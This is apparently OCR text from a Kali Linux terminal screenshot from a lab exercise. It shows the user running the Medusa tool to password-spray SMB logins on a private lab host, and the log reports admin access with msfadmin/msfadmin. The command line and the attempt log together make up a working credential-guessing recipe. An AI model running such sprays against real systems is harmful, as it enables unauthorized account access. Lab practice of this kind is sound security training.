 thiago@kali
Arquivo Ações Editar Exibir Ajuda
mplete) User: root (4 of 5, 3 complete) Password: password (2 of 4 complete)
2025-10-02 22:11:11 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 co
mplete) User: root (4 of 5, 3 complete) Password: msfadmin (3 of 4 complete)
2025-10-02 22:11:11 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 co
mplete) User: ftp (5 of 5, 4 complete) Password: password (1 of 4 complete)
2025-10-02 22:11:11 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 co
mplete) User: root (4 of 5, 4 complete) Password: Welcome123 (4 of 4 complete
)
Área de trabalho Documentos Downloads
2025-10-02 22:11:11 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 co
mplete) User: ftp (5 of 5, 4 complete) Password: 123456 (2 of 4 complete)
2025-10-02 22:11:11 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 co
mplete) User: ftp (5 of 5, 4 complete) Password: Welcome123 (3 of 4 complete)
2025-10-02 22:11:11 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 co
mplete) User: ftp (5 of 5, 5 complete) Password: msfadmin (4 of 4 complete)
Músicas
┌──(thiago㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U smb_users.txt -P senhas_spray.txt -M smbnt  -t 2 -T 50
Medusa v2.3_rc1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-02 22:11:35 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 5, 0 complete) Password: password (1 of 4 complete)
2025-10-02 22:11:35 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 5, 0 complete) Password: 123456 (2 of 4 complete)
2025-10-02 22:11:35 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 5, 0 complete) Password: Welcome123 (3 of 4 complete)
2025-10-02 22:11:35 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 5, 1 complete) Password: msfadmin (4 of 4 complete)
2025-10-02 22:11:35 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 5, 1 complete) Password: password (1 of 4 complete)
2025-10-02 22:11:35 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 5, 1 complete) Password: 123456 (2 of 4 complete)
2025-10-02 22:11:35 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 5, 1 complete) Password: Welcome123 (3 of 4 complete)
2025-10-02 22:11:35 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 5, 2 complete) Password: msfadmin (4 of 4 complete)
2025-10-02 22:11:35 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2025-10-02 22:11:35 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 5, 3 complete) Password: password (1 of 4 complete)
2025-10-02 22:11:35 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 5, 3 complete) Password: 123456 (2 of 4 complete)
2025-10-02 22:11:35 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 5, 3 complete) Password: Welcome123 (3 of 4 complete)
2025-10-02 22:11:35 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 5, 4 complete) Password: msfadmin (4 of 4 complete)
2025-10-02 22:11:35 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 5, 4 complete) Password: password (1 of 4 complete)
2025-10-02 22:11:35 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 5, 4 complete) Password: Welcome123 (2 of 4 complete)
2025-10-02 22:11:35 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 5, 4 complete) Password: 123456 (3 of 4 complete)
2025-10-02 22:11:35 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 5, 5 complete) Password: msfadmin (4 of 4 complete)
2025-10-02 22:11:35 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: ftp (5 of 5, 5 complete) Password: password (1 of 4 complete)
2025-10-02 22:11:35 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: ftp (5 of 5, 5 complete) Password: 123456 (2 of 4 complete)
2025-10-02 22:11:35 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: ftp (5 of 5, 5 complete) Password: Welcome123 (3 of 4 complete)
2025-10-02 22:11:35 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: ftp (5 of 5, 6 complete) Password: msfadmin (4 of 4 complete)
┌──(thiago㉿kali)-[~]
└─$